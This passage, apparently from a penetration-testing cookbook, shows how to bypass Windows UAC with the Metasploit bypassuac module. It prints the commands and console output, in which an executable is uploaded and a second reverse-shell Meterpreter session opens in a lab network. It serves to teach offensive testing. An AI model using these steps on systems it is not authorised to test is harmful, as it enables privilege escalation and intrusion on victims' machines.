 How to do it...
Before we can use getsystem to perform a privilege escalation attack, we first need to
bypass UAC. To list all the available exploits that will allow us to bypass UAC, we can use
the search command as follows:
Without going into detail about each exploitation technique, we will try to use the Windows
Escalate UAC Protection Bypass to bypass Windows UAC by utilizing the trusted publisher
certificate through process injection. This module bypasses Windows UAC by utilizing the
trusted publisher certificate through process injection, spawning a second shell with the
UAC flag turned off:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179267 bytes) to 192.168.216.137
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.137:49160) at 2017-11-25 09:27:16 -0500
meterpreter >
Great, we were able to bypass UAC, and we got a new Meterpreter session. As you can see,
bypassing UAC is easy, which is why you should not rely on UAC as a security mechanism.